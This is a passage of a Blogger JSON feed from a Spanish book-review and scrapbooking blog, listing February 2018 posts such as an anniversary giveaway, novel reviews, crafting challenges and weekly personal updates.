#20"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1931200841448829052"},"published":{"$t":"2018-02-20T12:00:00.000+01:00"},"updated":{"$t":"2018-03-21T12:25:01.310+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"SORTEO 7º ANIVERSARIO [CERRADO]"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos, con motivo del séptimo aniversario del blog y tal como os comenté en el post al respecto, iba a hacer un sorteo. Tras una serie de encuestas en redes sociales y en el blog me habéis dicho que preferís los libros sorpresa a saber qué libro os van a dar en los sorteos. Por lo tanto, y sin que sirva de precedente, haremos un sorteo de 7º Aniversario con una caja sorpresa.\u0026nbsp;\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1931200841448829052\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sorteo-7-aniversario.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1931200841448829052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1931200841448829052"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sorteo-7-aniversario.html","title":"SORTEO 7º ANIVERSARIO [CERRADO]"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY\/s72-c\/giveawaynew.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6405808531841998701"},"published":{"$t":"2018-02-19T15:13:00.001+01:00"},"updated":{"$t":"2018-02-19T15:15:10.340+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"Reto Art in 5"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas!\n\n\n\nHoy os traigo un post un poco diferente a lo de siempre. Se trata de un reto los próximos 5 días que estaré haciendo en Instagram. El Reto Art In 5: consiste en realizar cada día una premisa de forma artística: scrapbooking, journaling, fotografía, dibujo, etc. La opción que más os apetezca. Las premisas las tenéis en la imagen de la izquierda, sólo tenéis que hacer "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6405808531841998701\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/reto-art-in-5.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6405808531841998701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6405808531841998701"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/reto-art-in-5.html","title":"Reto Art in 5"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbmDNqy8XSUrBBrg5vwajhKNCjHCWBTGhRF1IciE7qNc4Dr5jK2SO1rbbTeCY2Tx4arUzpeDRVjp1GU-5VB8SfvwKYo-B4dzkfHwZBuVZx0lBRIToMFqx_3Y2WfW4lAoa3c0NNjVpT8KoT\/s72-c\/artin5esp.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5725323024533468676"},"published":{"$t":"2018-02-17T14:14:00.001+01:00"},"updated":{"$t":"2018-03-17T12:03:42.930+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Cuando me convertí en lobo - Roberto Aliaga"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y ya nos iba tocando una entrada para los reyes de la casa. En \nesta ocasión os traigo un libro de una colección que estoy empezando a hacerle a mis peques y que, la verdad, hasta la fecha nos está gustando mucho. Se trata de la colección ¿Te cuento un secreto? de Anaya y os hablo de uno de los libros que hemos leído:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Te cuento un secreto? Cuando me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5725323024533468676\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/pequelectores-cuando-me-converti-en.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5725323024533468676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5725323024533468676"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/pequelectores-cuando-me-converti-en.html","title":"PEQUELECTORES: Cuando me convertí en lobo - Roberto Aliaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-368768711561163578"},"published":{"$t":"2018-02-14T11:00:00.000+01:00"},"updated":{"$t":"2018-02-14T13:19:01.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Demasiado Enamorada - Abbi Glines"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDemasiado Enamorada - Abbi Glines\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 9788416384907\u0026nbsp;\u0026nbsp; Idioma: Español\nSaga Rosemary Beach\n\nSinopsis:\nDesear lo que no deberías tener…\nTiene solo diecinueve años.\nEs la hija de su nuevo padrastro.\nSigue siendo ingenua e inocente después de haber pasado los últimos tres años cuidando de su madre enferma.\nPero para Rush Finlay, de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/368768711561163578\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/demasiado-enamorada-abbi-glines.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/368768711561163578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/368768711561163578"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/demasiado-enamorada-abbi-glines.html","title":"Demasiado Enamorada - Abbi Glines"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIVHXQ8xu2zNQAWOYL6iyHxSRN62RJ8hbJzMZdu1-mU3l0Ul5BIakDx9FJNDEm1OQw84RSiQqz0xXrFPAe8c75MhE0IZ019AEF_yNg45YILAEPxyFYJsKJ7x4jBkrAQ6qeFj0Ivt-FW57\/s72-c\/demasiadoenamorada.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3218652916197074870"},"published":{"$t":"2018-02-13T11:01:00.000+01:00"},"updated":{"$t":"2018-02-13T11:01:40.338+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"¡7º ANIVERSARIO DEL BLOG!"},"summary":{"type":"text","$t":"\n¡ESTAMOS DE CUMPLE! Sacad los matasuegras, las matracas y los petardos virtuales porque estamos de cumple hoy. Hace exactamente siete años estaba yo abriendo las puertas de este blog y, todo este tiempo después, aquí seguimos y creciendo.\u0026nbsp;\n\n\n\nMuchos tendréis más años en el blog pero yo, que hasta dicha fecha era muy de abrir y cerrar blogs como si no hubiese mañana (porque no acababa de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3218652916197074870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/7-aniversario-del-blog.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3218652916197074870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3218652916197074870"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/7-aniversario-del-blog.html","title":"¡7º ANIVERSARIO DEL BLOG!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiipvOG1rmejN9HlRsGkc3Er7936P7_8nxP8eRietJde_cUfDV_QdON1vVouO3D5rceZLN4JPkcM7yKllKTiiSL0blWFRpAOhlnSa0AslfqCMfP8VqxcRgufjxYgaa_JE6BB7e057PexMwV\/s72-c\/7%25C2%25BA+Aniversario.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5993491860604936387"},"published":{"$t":"2018-02-12T09:30:00.000+01:00"},"updated":{"$t":"2018-02-12T11:55:41.288+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta: Todo mi Otoño"},"summary":{"type":"text","$t":"\n\n\nY hoy en la librería sale a la venta lo nuevo de Victoria Vílchez, así que que no se te pase y con esto haces un regalo de San Valentín para cualquier lector\/a de new adult:\n\n\n\nY ¿de qué va esta saga? Pues sigue leyendo que te lo explico:\n\n\n\nUna Estación Contigo es una serie de la autora Victoria Vílchez, muchos la conoceréis ya y si no, con esta saga es un buen momento para conocerla. Hasta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5993491860604936387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/hoy-sale-la-venta-todo-mi-otono.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5993491860604936387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5993491860604936387"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/hoy-sale-la-venta-todo-mi-otono.html","title":"Hoy sale a la venta: Todo mi Otoño"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5917168548336463951"},"published":{"$t":"2018-02-11T17:56:00.003+01:00"},"updated":{"$t":"2018-02-11T21:42:17.530+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":" Sunday´s Coffee #19"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va el fin de semana? Nosotros \npor aquí seguimos montando cajas, ultimando cosillas y demás. La verdad es que esto de hacer mudanzas es un latazo pero es lo que hay. Hoy, una entrada cafeteril muy rápida, cogeos un café cortito que nos vamos.\n\n\nUno para mi y otro para vosotros...que hay que compartir\n\n\nEsta semana sigue siendo de pesadilla "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5917168548336463951\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-19.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5917168548336463951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5917168548336463951"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-19.html","title":" Sunday´s Coffee #19"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4382467711424703824"},"published":{"$t":"2018-02-06T14:12:00.000+01:00"},"updated":{"$t":"2018-03-17T12:04:58.795+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caligrama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edición anticipada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Sangre de Bellota - Nacho Herranz Farelo"},"summary":{"type":"text","$t":"\n\n\n\n\nSangre de Bellota - Nacho Herranz Farelo\nEditorial:\u0026nbsp;Caligrama \u0026nbsp; PVP: 17.90€ \nISBN: 9788491127260\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\nPor primera vez en su vida, Ceferino Morales tiene la sensación de haber perdido el control sobre su destino y el del resto de los habitantes de Cañete del Retamal. A pocos días de la gran cacería que reunirá en su finca a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4382467711424703824\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sangre-de-bellota-nacho-herranz-farelo.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4382467711424703824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4382467711424703824"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sangre-de-bellota-nacho-herranz-farelo.html","title":"Sangre de Bellota - Nacho Herranz Farelo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxCyYvRo0dwo-2b9eyFF4Dc_x6iQjH5JOcL43R7-WIWbacvW-FtbJrJd4tFset8Qofl-NNzZx5bHMeg1DWBl2KQ8884hIh-RN4JlNVqhkj5OKfF8NHB9C63WTADlMhGArfFKxL1giKl8X\/s72-c\/sangredebellota.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7365219970431036705"},"published":{"$t":"2018-02-05T17:35:00.000+01:00"},"updated":{"$t":"2018-03-21T13:47:23.496+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"1º Reto Scrapalot | Miniálbum con cascada automática"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando el lunes? Antes de que sea demasiado tarde os hago ya la primera propuesta del Reto Scrapalot 2018.\n\n\n\n\nHoy os traigo un \ndesafío que a priori impone pero que en realidad es más sencillo de lo que creéis.\u0026nbsp;\n\n\n\nEl reto consistirá en realizar 1 mini-álbum con cascada automática y un bolsillo. Y no os preocupéis porque no tengáis ni idea de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7365219970431036705\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/1-reto-scrapalot-minialbum-con-cascada.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7365219970431036705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7365219970431036705"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/1-reto-scrapalot-minialbum-con-cascada.html","title":"1º Reto Scrapalot | Miniálbum con cascada automática"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5825398533994344561"},"published":{"$t":"2018-02-04T17:50:00.001+01:00"},"updated":{"$t":"2018-02-04T17:50:45.068+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #18"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va la semana? Nosotros \npor aquí estresados a tope, porque, como os dije, este año va\u0026nbsp; a ser movido en el sentido literal...y básicamente que me ha tocado mudanza y nada más y nada menos que a trescientos kilómetros de donde vivo ahora (lo que me aleja casi 900 kilómetros del lugar donde reside mi familia, ahí es nada). Así que este mes de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5825398533994344561\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-18.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5825398533994344561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5825398533994344561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-18.html","title":"Sunday´s Coffee #18"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-217099220434940661"},"published":{"$t":"2018-02-03T12:00:00.000+01:00"},"updated":{"$t":"2018-02-04T17:17:02.628+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2018"},"summary":{"type":"text","$t":"\nHola a todos, hoy es sábado y a pesar de que ya hemos entrado en Febrero hoy os traigo una entrada que quería haberos traído hace un par de semanas pero entre unas cosas y otras estoy con los posts al cuello y no me da el día para organizrme al cien por cien. Hoy nos toca descubrir\n las novedades de Ediciones Kiwi para este 